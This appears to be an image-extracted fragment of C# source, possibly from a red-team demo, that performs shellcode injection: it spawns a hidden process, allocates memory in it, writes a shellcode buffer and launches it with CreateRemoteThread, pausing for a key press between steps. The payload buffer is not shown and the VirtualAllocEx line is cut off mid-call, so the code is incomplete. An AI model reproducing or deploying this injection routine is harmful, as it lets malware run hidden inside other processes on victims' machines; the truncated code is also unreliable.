 public static IntPtr SpawnNewProcess(string processName)
{
STRUCTS.STARTUPINFO si = new STRUCTS.STARTUPINFO();
STRUCTS.PROCESS_INFORMATION pi = new STRUCTS.PROCESS_INFORMATION();
bool success = IMPORTS.CreateProcessA(null, processName,
IntPtr.Zero, IntPtr.Zero, false,
STRUCTS.ProcessCreationFlags.CREATE_NO_WINDOW,
IntPtr.Zero, null, ref si, out pi);
Console.WriteLine("Process {0} Created! \n PID: {1}", processName, pi.dwProcessId);
return pi.hProcess;
}
public static void Inject(IntPtr processHandle, byte[] shellcode)
{
IntPtr written = IntPtr.Zero;
Console.WriteLine("Hit a key to alloc memory");
Console.ReadKey();
IntPtr memoryaddr = IMPORTS.VirtualAllocEx(processHandle, IntPtr.Zero, (uint)(shellcode.Length), STRUCTS.AllocationType.Commit
Console.WriteLine("Hit a key to write memory");
Console.ReadKey();
IMPORTS.WriteProcessMemory(processHandle, memoryaddr, shellcode, shellcode.Length, out written);
Console.WriteLine("Hit a key to create the thread and launch our shellcode!");
Console.ReadKey();
IMPORTS.CreateRemoteThread(processHandle, IntPtr.Zero, 0, memoryaddr, IntPtr.Zero, 0, IntPtr.Zero);
}
static void Main(string[] args)
{
IntPtr procHandle = SpawnNewProcess(args[0]);
Inject(procHandle, buf);
}
}